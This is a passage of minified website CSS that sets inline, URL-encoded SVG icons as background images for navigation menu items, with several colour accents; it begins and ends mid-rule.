2029.6455C18.1369%2030.0205%2019.1369%2030.208%2020.1619%2030.208C24.2869%2030.208%2028.8619%2027.333%2030.6869%2023.1205C33.9994%2015.533%2032.2744%209.05801%2032.1994%208.79551ZM29.5494%2022.633C27.5119%2027.3205%2021.7494%2030.158%2017.7244%2028.5205C17.7119%2028.5205%2016.7994%2028.0705%2016.0744%2027.408C23.7619%2022.7955%2026.3244%2016.8955%2026.4494%2016.583C26.5869%2016.2705%2026.4369%2015.8955%2026.1119%2015.7705C25.7994%2015.633%2025.4244%2015.783%2025.2994%2016.108C25.1744%2016.408%2022.7369%2022.0455%2015.2744%2026.4455C14.3869%2024.9455%2014.0744%2022.808%2014.4494%2020.583C14.9494%2017.6705%2016.4744%2015.1455%2018.6494%2013.658C23.6369%2010.233%2029.3994%209.69551%2031.0994%209.60801C31.4244%2011.1955%2032.1869%2016.5705%2029.5494%2022.633Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-13{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M30.1911%2010.7955C30.1911%2010.3705%2029.8536%2010.0205%2029.4286%2010.0205C29.0036%2010.0205%2028.6661%2010.3705%2028.6661%2010.7955C28.6661%2011.2205%2029.0036%2011.558%2029.4286%2011.558C29.8536%2011.558%2030.1911%2011.2205%2030.1911%2010.7955Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M34.0666%2012.3078C33.9541%2011.9078%2033.4916%2011.4578%2032.2166%2010.2578C31.4666%209.5578%2030.6291%208.7578%2030.2041%208.2078C29.1791%206.8953%2026.6666%205.7703%2026.6041%205.7453C26.5791%205.7328%2025.8916%205.3703%2024.9041%205.0328C24.5791%204.9203%2024.2291%205.1078%2024.1166%205.4328C24.0041%205.7578%2024.1916%206.1078%2024.5166%206.2203C25.4041%206.5078%2026.0166%206.8453%2026.0666%206.8703C26.7166%207.1578%2028.5416%208.0828%2029.2291%208.9703C29.7041%209.5828%2030.5541%2010.3828%2031.3666%2011.1578C31.9666%2011.7203%2032.7791%2012.4828%2032.8791%2012.6703C32.9916%2013.0328%2032.9041%2013.8078%2032.7291%2013.9203C32.3541%2013.8453%2031.4416%2013.8453%2031.0041%2013.8578C30.7041%2013.8703%2030.4041%2013.8953%2030.1041%2013.9203C28.9666%2014.0328%2028.3416%2014.0578%2027.8666%2013.2328C27.6916%2012.9328%2027.3041%2012.8328%2027.0166%2013.0078C26.7166%2013.1828%2026.6166%2013.5703%2026.7916%2013.8578C27.2041%2014.5578%2027.7166%2014.9203%2028.2666%2015.0828C28.0666%2015.1453%2027.8916%2015.2828%2027.8291%2015.5078C27.5291%2016.5703%2027.2791%2017.6953%2027.0916%2018.8453C26.5541%2021.9703%2025.2166%2023.8328%2024.6416%2024.6203C24.5416%2024.7703%2024.4541%2024.8828%2024.4041%2024.9578C23.9666%2025.6828%2024.4791%2031.3453%2025.0541%2032.0203C25.1541%2032.1328%2025.2416%2032.4203%2025.2916%2032.7328H24.1166C23.6666%2031.0953%2023.2416%2029.2953%2023.2666%2028.9578C23.3416%2028.1703%2023.0791%2026.3703%2022.4916%2025.2453C22.0916%2024.4703%2021.5916%2022.4328%2021.4291%2021.7203C21.3541%2021.3828%2021.0291%2021.1703%2020.6791%2021.2453C20.3416%2021.3203%2020.1291%2021.6578%2020.2041%2021.9953C20.2166%2022.0828%2020.5666%2023.6328%2020.9791%2024.8453C18.1916%2025.7078%2016.2041%2025.1328%2015.1291%2024.8328C14.9166%2024.7703%2014.7291%2024.7203%2014.5916%2024.6953C14.1291%2024.6078%2013.6291%2024.6078%2013.2041%2024.6453C13.6291%2023.7328%2014.0666%2022.5453%2014.4791%2020.9578C14.5666%2020.6203%2014.3666%2020.2828%2014.0291%2020.1953C13.6916%2020.0953%2013.3541%2020.3078%2013.2666%2020.6453C12.0666%2025.2078%2010.8291%2026.1078%2010.0916%2026.6453C9.75412%2026.8828%209.44162%2027.1203%209.25412%2027.5328C8.70412%2028.7453%209.15412%2031.7578%209.69162%2032.4078C9.74162%2032.4703%209.77912%2032.6078%209.79162%2032.7578C9.32912%2032.8453%208.80412%2032.9078%208.47912%2032.8703C8.46662%2032.8578%208.42912%2032.7953%208.40412%2032.7578C8.36662%2032.6828%208.30412%2032.6078%208.24162%2032.5078C7.95412%2031.5953%207.67912%2027.3078%208.17912%2026.7453C9.10412%2025.7078%208.90412%2024.5453%208.57912%2022.7953C8.52912%2022.4953%208.46662%2022.1703%208.40412%2021.8203C8.02912%2019.5953%208.90412%2017.5453%2010.6916%2016.4578C11.9166%2015.6828%2015.4166%2015.9453%2017.9666%2016.1453C19.4416%2016.2578%2020.7291%2016.3578%2021.4541%2016.2703C23.6291%2016.0078%2026.1916%2012.1078%2026.4791%2011.6578C26.5041%2011.6078%2026.5166%2011.5578%2026.5416%2011.5078C26.6416%2011.3828%2026.6916%2011.2078%2026.6791%2011.0328C26.6291%2010.6953%2026.3166%2010.4453%2025.9791%2010.4953C24.9416%2010.6328%2023.7166%2010.1203%2023.0041%209.6703C23.0541%209.6703%2023.1166%209.6703%2023.1666%209.6703C23.6791%209.6578%2024.3166%209.6328%2024.9916%209.4953C25.7666%209.3203%2026.0791%209.4078%2026.1416%209.4203C26.3916%209.5828%2026.7416%209.5453%2026.9541%209.3203C27.1791%209.0578%2027.1666%208.6703%2026.9041%208.4328C26.6666%208.2328%2026.1041%207.9578%2024.7041%208.2578C24.1541%208.3828%2023.6041%208.3953%2023.1166%208.4078C22.4416%208.4203%2021.9166%208.4453%2021.5041%208.7203C21.2041%208.9203%2021.1041%209.2953%2021.2291%209.6453C21.5166%2010.4078%2023.2291%2011.4578%2024.9041%2011.7078C23.8666%2013.1453%2022.3041%2014.8953%2021.2791%2015.0203C20.7041%2015.0953%2019.4166%2015.0078%2018.0666%2014.8953C15.0416%2014.6703%2011.6166%2014.4078%2010.0541%2015.3578C9.67912%2015.5828%209.34162%2015.8703%209.02912%2016.1703C8.72912%2015.8703%207.97912%2015.0203%208.01662%2013.9953C8.02912%2013.6453%207.76662%2013.3578%207.41662%2013.3453C7.07912%2013.3203%206.77912%2013.5953%206.76662%2013.9453C6.70412%2015.5453%207.82912%2016.7578%208.21662%2017.1203C7.29162%2018.4828%206.89162%2020.2078%207.19162%2021.9828C7.25412%2022.3453%207.31662%2022.6703%207.36662%2022.9703C7.67912%2024.6828%207.76662%2025.3078%207.26662%2025.8578C6.22912%2027.0078%206.74162%2032.6828%207.27912%2033.2328C7.29162%2033.2578%207.32912%2033.3078%207.35412%2033.3453C7.49162%2033.5703%207.75412%2034.0078%208.49162%2034.0828C8.56662%2034.0953%208.64162%2034.0953%208.72912%2034.0953C9.40412%2034.0953%2010.3666%2033.8828%2010.5791%2033.8328C10.8291%2033.7703%2011.0166%2033.5703%2011.0541%2033.3078C11.0791%2033.1203%2011.1916%2032.1578%2010.6916%2031.5703C10.4416%2031.1703%2010.0541%2028.7703%2010.4166%2027.9953C10.4666%2027.8828%2010.6041%2027.7828%2010.8541%2027.5953C11.2791%2027.2828%2011.8541%2026.8703%2012.4791%2025.9328C12.5291%2025.9328%2012.5666%2025.9453%2012.6166%2025.9328C12.6291%2025.9328%2013.6166%2025.7203%2014.3541%2025.8703H14.3666C14.1291%2026.8328%2013.7291%2028.0828%2013.4166%2028.4453C12.3291%2029.6953%2014.5916%2032.2078%2014.6166%2032.2328C14.6666%2032.2828%2014.7041%2032.3328%2014.7541%2032.4078L13.8791%2032.4453C13.4541%2031.6328%2012.4041%2029.6453%2012.3166%2029.4828C12.2916%2029.2453%2012.5166%2028.2953%2012.7416%2027.5578C12.8416%2027.2328%2012.6541%2026.8828%2012.3166%2026.7828C11.9791%2026.6828%2011.6416%2026.8703%2011.5416%2027.1953C10.8916%2029.3703%2011.0666%2029.7328%2011.1541%2029.9078C11.3041%2030.2328%2012.9541%2033.3703%2012.9541%2033.3703C13.0666%2033.5828%2013.2791%2033.7078%2013.5041%2033.7078C13.5166%2033.7078%2013.5166%2033.7078%2013.5291%2033.7078L15.6291%2033.6328C15.8166%2033.6203%2015.9916%2033.5328%2016.1041%2033.3828C16.2166%2033.2328%2016.2541%2033.0453%2016.2166%2032.8578L16.1416%2032.5328C16.0666%2032.2078%2015.8916%2031.7453%2015.5166%2031.3703C15.0916%2030.9328%2014.2666%2029.5953%2014.3666%2029.2828C14.9291%2028.6328%2015.3666%2027.0453%2015.5791%2026.2203C16.2291%2026.3828%2017.0666%2026.5328%2018.0916%2026.5328C19.0541%2026.5328%2020.1666%2026.3953%2021.4166%2026.0078C21.4416%2026.0078%2021.4541%2025.9828%2021.4666%2025.9828C21.8916%2026.9203%2022.0791%2028.3328%2022.0291%2028.8453C21.9666%2029.5453%2022.7166%2032.3578%2023.0541%2033.5328C23.1291%2033.8078%2023.3791%2033.9953%2023.6541%2033.9953H26.0041C26.1791%2033.9953%2026.3416%2033.9203%2026.4541%2033.8078C26.5666%2033.6828%2026.6291%2033.5203%2026.6291%2033.3453C26.6166%2033.0953%2026.5291%2031.8328%2026.0541%2031.2703C25.7541%2030.6703%2025.3416%2026.2203%2025.4916%2025.6203C25.5291%2025.5578%2025.5916%2025.4828%2025.6666%2025.3703C26.2416%2024.5828%2027.7541%2022.4828%2028.3291%2019.0703C28.5166%2017.9578%2028.7541%2016.8703%2029.0416%2015.8578C29.1041%2015.6078%2029.0166%2015.3578%2028.8291%2015.2078C28.9791%2015.2203%2029.1291%2015.2328%2029.2666%2015.2328C29.5916%2015.2328%2029.9166%2015.1953%2030.2291%2015.1703C30.4916%2015.1453%2030.7666%2015.1203%2031.0291%2015.1078C31.6166%2015.0953%2032.3041%2015.1203%2032.4791%2015.1453C32.9416%2015.2453%2033.3666%2015.1078%2033.6791%2014.7703C34.2666%2014.1078%2034.2166%2012.8203%2034.0666%2012.3078Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M22.0417%2032.4324L21.3167%2032.4574C21.2417%2031.7699%2021.1292%2030.6699%2021.0917%2030.2324C21.0292%2029.5324%2020.4292%2027.5074%2020.3667%2027.2824C20.2667%2026.9574%2019.9292%2026.7699%2019.5917%2026.8574C19.2667%2026.9574%2019.0667%2027.3074%2019.1667%2027.6324C19.4042%2028.4449%2019.8042%2029.9074%2019.8542%2030.3449C19.9167%2031.0074%2020.1417%2033.1699%2020.1417%2033.1699C20.1792%2033.4824%2020.4417%2033.7324%2020.7667%2033.7324H20.7792L22.0792%2033.6949C22.4292%2033.6824%2022.6917%2033.3949%2022.6917%2033.0574C22.6667%2032.6949%2022.3917%2032.4324%2022.0417%2032.4324Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-14{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22246%22%20height%3D%22134%22%20viewBox%3D%220%200%20246%20134%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M%20227.5,-0.5%20C%20228.167,-0.5%20228.833,-0.5%20229.5,-0.5C%20241.971,23.2505%20236.971,42.4172%20214.5,57C%20207.949,60.1089%20201.282,62.9423%20194.5,65.5C%20193.914,65.2907%20193.414,64.9574%20193,64.5C%20189.465,53.1943%20189.132,41.861%20192,30.5C%20194.306,25.3867%20197.472,20.8867%20201.5,17C%20207.923,13.8574%20214.256,10.5241%20220.5,7C%20223.039,4.63029%20225.372,2.13029%20227.5,-0.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M%2010.5,133.5%20C%208.5,133.5%206.5,133.5%204.5,133.5C%202.5,132.167%200.833333,130.5%20-0.5,128.5C%20-0.5,126.167%20-0.5,123.833%20-0.5,121.5C%200.961599,120.542%202.29493,119.376%203.5,118C%206.53018,117.712%209.36352,117.545%2012,117.5C%2014.1667,114.5%2016.3333,111.5%2018.5,108.5C%2013.7716,96.7227%2017.7716,91.2227%2030.5,92C%2034.6944,94.2125%2037.0277,97.7125%2037.5,102.5C%2042.1028,104.034%2046.7695,105.367%2051.5,106.5C%2053.6239,104.879%2055.6239,103.046%2057.5,101C%2059.8947,100.319%2062.228,99.4853%2064.5,98.5C%2066.2431,93.0287%2067.9098,87.5287%2069.5,82C%2067.0218,79.5218%2064.5218,77.0218%2062,74.5C%2057.3507,58.5858%2063.1841,50.7525%2079.5,51C%2090.0891,55.0733%2093.5891,62.5733%2090,73.5C%2086.0338,79.6504%2080.3671,82.6504%2073,82.5C%2071.3986,87.8043%2069.8986,93.1376%2068.5,98.5C%2070.5664,100.717%2072.8998,102.717%2075.5,104.5C%2081.4116,101.628%2087.245,98.6277%2093,95.5C%2090.8989,82.4284%2096.3989,74.7617%20109.5,72.5C%20120.813,74.316%20126.646,80.9826%20127,92.5C%20129.068,93.3936%20131.235,94.0603%20133.5,94.5C%20135.944,93.2331%20138.277,91.7331%20140.5,90C%20144.372,89.1088%20148.038,89.6088%20151.5,91.5C%20155.004,89.5823%20158.337,87.4157%20161.5,85C%20161.47,81.0339%20161.636,76.8672%20162,72.5C%20166.19,63.8235%20173.024,60.6568%20182.5,63C%20193.092,69.2127%20195.259,77.7127%20189,88.5C%20180.348,95.3891%20172.015,95.0557%20164,87.5C%20160.41,90.0454%20156.91,92.712%20153.5,95.5C%20155.354,106.477%20150.688,110.977%20139.5,109C%20135.729,106.271%20133.395,102.605%20132.5,98C%20130.5,97.5%20128.5,97%20126.5,96.5C%20123.945,99.0982%20121.279,101.598%20118.5,104C%20109.096,108.519%20101.263,106.685%2095,98.5C%2089.245,101.628%2083.4116,104.628%2077.5,107.5C%2077.1607,120.358%2070.8274,125.525%2058.5,123C%2053.8136,119.97%2051.147,115.636%2050.5,110C%2045.5682,108.727%2040.7349,107.227%2036,105.5C%2032.8127,111.236%2028.146,112.902%2022,110.5C%2019.0973,113.732%2016.5973,117.232%2014.5,121C%2016.5882,126.379%2015.2549,130.546%2010.5,133.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M%20245.5,93.5%20C%20245.5,93.8333%20245.5,94.1667%20245.5,94.5C%20233.664,98.8941%20221.664,99.3941%20209.5,96C%20200.64,90.7822%20196.64,82.9488%20197.5,72.5C%20207.399,70.4463%20216.732,71.9463%20225.5,77C%20229.8,82.3012%20234.466,87.3012%20239.5,92C%20241.345,93.128%20243.345,93.628%20245.5,93.5%20Z%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0 .ui-id-3,.level0.active>#ui-id-3,.level0.has-active>#ui-id-3{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M19.35,21.05a7.16,7.16,0,0,0,.78-.91A.8.8,0,0,0,20,19a.81.81,0,0,0-1.12.16,6.64,6.64,0,0,1-.67.78l-.08.1a.75.75,0,0,0,.08,1.09.78.78,0,0,0,.51.19A.86.86,0,0,0,19.35,21.05Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M43,26.11C37.33,19.18,32.64,14,32,13.25l-.74-1.58A2.41,2.41,0,0,0,28.95,10H27a2.31,2.31,0,0,0-2,1l-.91,1a.8.8,0,1,0,1.2,1.07l1-1.12A.83.83,0,0,1,27,11.6h2a.87.87,0,0,1,.82.66L30.58,14a.9.9,0,0,0,.13.21s4.86,5.33,10.83,12.6a3.93,3.93,0,0,1-2.46,2.91,2.55,2.55,0,0,1-3.18-.9.78.78,0,0,0-.93-.32s-3.84,1.23-6.78-.69a.8.8,0,0,0-.88,1.33,10,10,0,0,0,7.6,1A4.22,4.22,0,0,0,38,31.61a4.48,4.48,0,0,0,1.73-.37,5.62,5.62,0,0,0,3.47-4.43A.73.73,0,0,0,43,26.11Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M25.24,17.37a6.61,6.61,0,0,1-4.86-1A3.77,3.77,0,0,1,19.1,14c.19,0,1.2.42,2,.72a26.67,26.67,0,0,0,3.6,1.22.77.77,0,0,0,.86-.69.8.8,0,0,0-.69-.9c-.34,0-2.14-.72-3.21-1.12a9.45,9.45,0,0,0-2.43-.82,1.7,1.7,0,0,0-1.22.5A1.46,1.46,0,0,0,17.62,14a4.79,4.79,0,0,0,1.73,3.61A7.43,7.43,0,0,0,24,19.05a8.4,8.4,0,0,0,1.46-.11.8.8,0,0,0,.67-.91A.77.77,0,0,0,25.24,17.37Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M20.5,31.38l.67-3.33a3.38,3.38,0,0,0-.66-2.75L13,15.82a.82.82,0,0,0-1.14-.11.79.79,0,0,0-.13,1.12l2.14,2.67-.24,1.2-2.24-2.8-4-5a.78.78,0,0,0-1.1-.11A.79.79,0,0,0,6.16,14l2.77,3.47a.77.77,0,0,0-.74.59L5.42,14.54a.81.81,0,0,0-1.12-.13.79.79,0,0,0-.13,1.12l4,5,2.24,2.8-1.23,0L7,20.59a.8.8,0,1,0-1.25,1L13.32,31a3.35,3.35,0,0,0,2.54,1.25l3.39.06,4.91,6.14a.79.79,0,0,0,1.12.13.79.79,0,0,0,.13-1.12Zm-8.08-4,2.86.06.67.85-2.86-.06Zm5.37-2.91-.58,2.81-.67-.85.58-2.81Zm1.41,5.29-.67-.85.58-2.81.18.21a1.72,1.72,0,0,1,.34,1.44ZM15.82,22l-.58,2.81-.67-.85.58-2.81ZM9.6,19.76l.08-.66.66.08,2.86,3.58,0,.13a.7.7,0,0,0-.34.14.84.84,0,0,0-.22.3h-.14Zm3.73,5.18.67.85-2.86,0-.69-.85Zm2.57,5.77a1.81,1.81,0,0,1-1.33-.66l-.16-.22,2.86.06.69.85Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#a0b963 !important}.level0 .ui-id-4,.level0.active>#ui-id-4,.level0.has-active>#ui-id-4{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M42.5827%2012.54C42.5077%2012.345%2042.3577%2012.18%2042.1627%2012.09C40.1227%2011.25%2036.5677%209.825%2035.8027%209.825C34.9777%209.825%2033.0427%2010.935%2031.9327%2011.595L30.4177%2010.155C30.3427%2010.065%2029.6227%209.21%2027.8677%209.09C26.3527%209%2025.2127%209%2025.2127%209H24.8527C24.8377%209%2023.6977%209%2022.2127%209.105C20.4577%209.21%2019.7377%2010.065%2019.7377%2010.095L18.1327%2011.61C17.0527%2010.95%2015.0877%209.84%2014.2627%209.84C13.4977%209.84%209.9427%2011.25%207.9027%2012.105C7.7077%2012.18%207.5577%2012.345%207.4827%2012.555C7.4077%2012.75%207.4377%2012.96%207.5427%2013.155C7.6177%2013.29%209.4627%2016.545%2012.5527%2017.205C14.0977%2017.52%2015.6577%2017.205%2016.8277%2016.8C16.8427%2017.22%2016.9627%2017.67%2017.2327%2018.15L17.4277%2018.495C18.2227%2019.845%2019.2727%2021.675%2019.2127%2022.68C19.1827%2023.07%2019.0477%2023.58%2018.8977%2024.105C18.5677%2025.32%2018.2227%2026.58%2018.8227%2027.54C19.4677%2028.575%2020.2177%2029.265%2021.1927%2029.7C21.9577%2030.945%2023.1127%2031.575%2024.5977%2031.575C24.6577%2031.575%2024.7027%2031.575%2024.7627%2031.575H25.3027C26.8627%2031.605%2028.0927%2030.99%2028.8877%2029.7C29.8627%2029.265%2030.6127%2028.575%2031.2577%2027.54C31.8427%2026.595%2031.5127%2025.335%2031.1827%2024.105C31.0327%2023.565%2030.8977%2023.07%2030.8677%2022.68C30.7927%2021.675%2031.8577%2019.845%2032.6227%2018.495L32.8177%2018.15C33.0877%2017.67%2033.2227%2017.22%2033.2227%2016.8C34.3927%2017.205%2035.9527%2017.52%2037.5127%2017.19C40.6027%2016.545%2042.4477%2013.29%2042.5227%2013.14C42.6277%2012.96%2042.6427%2012.75%2042.5827%2012.54ZM37.2127%2015.735C34.7527%2016.26%2032.0977%2014.67%2032.0677%2014.655C31.7227%2014.445%2031.2727%2014.55%2031.0477%2014.895C30.8227%2015.24%2030.9277%2015.705%2031.2727%2015.93C31.5127%2016.095%2032.0227%2016.545%2031.5127%2017.43L31.3177%2017.775C30.3427%2019.455%2029.2477%2021.36%2029.3527%2022.815C29.3977%2023.34%2029.5477%2023.925%2029.7127%2024.525C29.9227%2025.305%2030.2077%2026.385%2029.9677%2026.775C29.4427%2027.615%2028.8727%2028.125%2028.0777%2028.425C27.9127%2028.485%2027.7777%2028.605%2027.6877%2028.755C27.1927%2029.67%2026.4877%2030.09%2025.4377%2030.09C25.3927%2030.09%2025.3327%2030.09%2025.2877%2030.09H24.7177C23.5927%2030.12%2022.8727%2029.715%2022.3477%2028.77C22.2577%2028.62%2022.1227%2028.5%2021.9577%2028.44C21.1627%2028.125%2020.5927%2027.615%2020.0677%2026.775C19.8277%2026.385%2020.1127%2025.305%2020.3227%2024.525C20.4877%2023.925%2020.6377%2023.34%2020.6827%2022.815C20.7877%2021.36%2019.6927%2019.455%2018.7177%2017.775L18.5527%2017.415C18.0577%2016.545%2018.5527%2016.08%2018.7927%2015.93C19.1377%2015.705%2019.2577%2015.255%2019.0327%2014.895C18.8077%2014.55%2018.3427%2014.43%2017.9977%2014.64C17.9677%2014.67%2015.2977%2016.245%2012.8527%2015.735C11.2177%2015.39%209.9577%2013.995%209.3277%2013.14C11.5327%2012.255%2013.8577%2011.37%2014.2627%2011.34C14.6527%2011.37%2016.1827%2012.18%2017.3527%2012.885L17.8327%2013.185C18.1177%2013.365%2018.5077%2013.335%2018.7477%2013.095L20.8177%2011.115C20.8327%2011.1%2021.2377%2010.665%2022.3027%2010.59C23.7427%2010.5%2024.8377%2010.5%2024.8527%2010.5H25.2127C25.2277%2010.5%2026.3227%2010.5%2027.7627%2010.59C28.8277%2010.665%2029.2327%2011.085%2029.3077%2011.175L31.3177%2013.095C31.5577%2013.335%2031.9477%2013.365%2032.2327%2013.185L32.6977%2012.885C33.8827%2012.165%2035.4127%2011.37%2035.7727%2011.325C36.2077%2011.37%2038.5027%2012.225%2040.7377%2013.125C40.0927%2013.995%2038.8477%2015.39%2037.2127%2015.735Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M14.8025%2018.285C13.8275%2018.96%2011.0825%2020.775%2010.1825%2021.12C9.49251%2021.405%207.79751%2021.24%206.88251%2021.075C6.47751%2021%206.08751%2021.27%206.01251%2021.675C5.93751%2022.08%206.20751%2022.47%206.61251%2022.545C6.79251%2022.575%207.85751%2022.755%208.95251%2022.755C9.59751%2022.755%2010.2425%2022.695%2010.7375%2022.5C11.9375%2022.02%2015.2675%2019.755%2015.6425%2019.5C15.9875%2019.26%2016.0775%2018.795%2015.8375%2018.465C15.6125%2018.135%2015.1475%2018.06%2014.8025%2018.285Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M21.9585%2032.0102L18.3885%2035.5802C18.2535%2035.7152%2018.1635%2035.9102%2018.1635%2036.1052V38.5502C18.1635%2038.9702%2018.4935%2039.3002%2018.9135%2039.3002C19.3335%2039.3002%2019.6635%2038.9702%2019.6635%2038.5502V36.4052L23.0085%2033.0602C23.3085%2032.7602%2023.3085%2032.2952%2023.0085%2031.9952C22.7085%2031.6952%2022.2435%2031.7252%2021.9585%2032.0102Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#c28b53 !important}.level0 .ui-id-5,.level0.active>#ui-id-5,.level0.has-active>#ui-id-5{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M41.2498%2016.0056C40.8448%2015.8856%2040.4398%2016.1106%2040.3198%2016.5156C39.3748%2019.6806%2037.1098%2022.2456%2034.0798%2023.5806C33.7048%2023.7456%2033.5248%2024.1956%2033.6898%2024.5706C33.8098%2024.8556%2034.0948%2025.0206%2034.3798%2025.0206C34.4848%2025.0206%2034.5898%2025.0056%2034.6798%2024.9606C34.7998%2024.9006%2034.9048%2024.8406%2035.0248%2024.7806C35.0248%2026.1606%2034.8148%2028.0506%2034.1848%2028.7406C34.0498%2028.8906%2033.9298%2028.9356%2033.7348%2028.9506C33.0298%2028.9506%2032.5198%2027.5256%2032.4148%2025.3056C32.4148%2025.2456%2032.3848%2025.1856%2032.3698%2025.1256C32.3698%2025.0806%2032.3848%2025.0206%2032.3698%2024.9756C32.2948%2024.5706%2031.9198%2024.3006%2031.4998%2024.3606C29.7448%2024.6606%2027.8848%2024.5406%2026.1898%2024.0006C25.7848%2023.8806%2025.3798%2024.0906%2025.2448%2024.4956C25.1248%2024.8856%2025.3348%2025.3056%2025.7398%2025.4406C26.0548%2025.5456%2026.3848%2025.5906%2026.7148%2025.6656C26.6248%2027.7506%2026.1898%2028.9506%2025.4998%2028.9506C25.3948%2028.9506%2025.2598%2028.9356%2025.1098%2028.7556C24.3148%2027.9306%2024.1498%2025.2006%2024.2398%2023.6706C24.2398%2023.5956%2024.2248%2023.5056%2024.2098%2023.4306C24.2098%2023.4156%2024.2098%2023.4006%2024.2098%2023.3856C24.1948%2023.3556%2024.1798%2023.3256%2024.1648%2023.3106C24.1048%2023.1606%2024.0148%2023.0256%2023.8648%2022.9356C21.4798%2021.5106%2019.7248%2019.2756%2018.8998%2016.6356C18.7648%2016.2456%2018.3448%2016.0206%2017.9548%2016.1406C17.5498%2016.2606%2017.3398%2016.6806%2017.4598%2017.0856C18.3448%2019.9506%2020.2048%2022.3806%2022.7248%2024.0006C22.6948%2025.1856%2022.7398%2028.4556%2024.0148%2029.7906C24.4198%2030.2256%2024.9298%2030.4506%2025.4998%2030.4506C27.7648%2030.4506%2028.1398%2027.5556%2028.2148%2025.9206C28.6648%2025.9656%2029.1298%2026.0256%2029.5948%2026.0256C30.0598%2026.0256%2030.5248%2025.9956%2030.9748%2025.9356C31.2748%2029.6106%2032.6248%2030.4506%2033.7498%2030.4506H33.7648C34.3498%2030.4506%2034.8748%2030.2106%2035.2948%2029.7606C36.7198%2028.2306%2036.5398%2024.4506%2036.5248%2024.0306C36.5248%2024.0006%2036.5098%2023.9856%2036.5098%2023.9556C39.0298%2022.3206%2040.9048%2019.8606%2041.7748%2016.9506C41.8648%2016.5456%2041.6398%2016.1256%2041.2498%2016.0056Z%22%20/%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M14.76%206.01544C14.355%206.06044%2014.07%206.45044%2014.13%206.85544C14.145%207.00544%2016.095%2022.1704%207.74%2030.0754C7.59%2030.2104%207.5%2030.4054%207.5%2030.6154V40.7704C7.5%2041.1904%207.83%2041.5204%208.25%2041.5204C8.67%2041.5204%209%2041.1904%209%2040.7704V30.9304C17.655%2022.4554%2015.69%207.29044%2015.615%206.64544C15.555%206.24044%2015.165%205.94044%2014.76%206.01544Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#5ea6d3 !important}.level0 .ui-id-6,.level0.active>#ui-id-6,.level0.has-active>#ui-id-6{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M30.6,24a.8.8,0,0,0,0-.67.9.9,0,0,0-.46-.49,24.2,24.2,0,0,0-4.84-1.71,8.06,8.06,0,0,0-2.84,1.26l-1-.9a2.81,2.81,0,0,0-2.08-.9c-1.13-.07-2-.07-2-.07h-.26s-.87,0-2,.07a2.86,2.86,0,0,0-2,.82l-1,1a8.28,8.28,0,0,0-2.84-1.25,24.2,24.2,0,0,0-4.84,1.71.8.8,0,0,0-.46.49.77.77,0,0,0,0,.66A6.76,6.76,0,0,0,8,27.11a6.14,6.14,0,0,0,3-.2,2.39,2.39,0,0,0,.31.79l.15.26a7.94,7.94,0,0,1,1.28,3,6.3,6.3,0,0,1-.21,1,3.57,3.57,0,0,0,0,2.76,4.2,4.2,0,0,0,1.8,1.67A3.09,3.09,0,0,0,17,37.81h.52a3.21,3.21,0,0,0,2.86-1.44,4.2,4.2,0,0,0,1.8-1.67,3.57,3.57,0,0,0,0-2.76,6,6,0,0,1-.21-1,7.89,7.89,0,0,1,1.28-3l.15-.25a2.53,2.53,0,0,0,.31-.79,6.11,6.11,0,0,0,3,.2A6.59,6.59,0,0,0,30.6,24Zm-7.88.77a.8.8,0,0,0-1.1.26.84.84,0,0,0,.23,1.13.5.5,0,0,1,.1.75l-.13.25c-.74,1.28-1.59,2.74-1.49,3.91a6.63,6.63,0,0,0,.28,1.33c.11.41.34,1.26.21,1.46A2.63,2.63,0,0,1,19.54,35a.84.84,0,0,0-.43.36,1.48,1.48,0,0,1-1.44.85h-.54a1.45,1.45,